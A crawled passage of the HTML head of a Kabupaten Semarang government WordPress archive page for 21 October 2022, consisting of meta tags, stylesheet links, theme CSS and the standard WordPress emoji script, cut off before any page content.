

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://main.semarangkab.go.id/2022/10/21/
body_size: 16217
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>21 October 2022, 9:01 AM &#8211; KABUPATEN SEMARANG</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KABUPATEN SEMARANG &raquo; Feed" href="https://main.semarangkab.go.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="KABUPATEN SEMARANG &raquo; Comments Feed" href="https://main.semarangkab.go.id/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/main.semarangkab.go.id\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://main.semarangkab.go.id/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sow-image-default-a0f608a395eb-css' href='https://main.semarangkab.go.id/wp-content/uploads/siteorigin-widgets/sow-image-default-a0f608a395eb.css' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/style.css' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-3{
                background: #0f594f;
        }
        span.cat-links .cat-26{
                background: #e52d6d;
        }
        span.cat-links .cat-23{
                background: #e52d6d;
        }
        span.cat-links .cat-28{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #dd3333;
        }
        span.cat-links .cat-1{
                background: #ffffff;
        }
        span.cat-links .cat-4{
                background: #2e38ea;
        }
        span.cat-links .cat-21{
                background: #e52d6d;
        }
        span.cat-links .cat-24{
                background: #e52d6d;
        }
        span.cat-links .cat-25{
                background: #e52d6d;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd3e3e;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
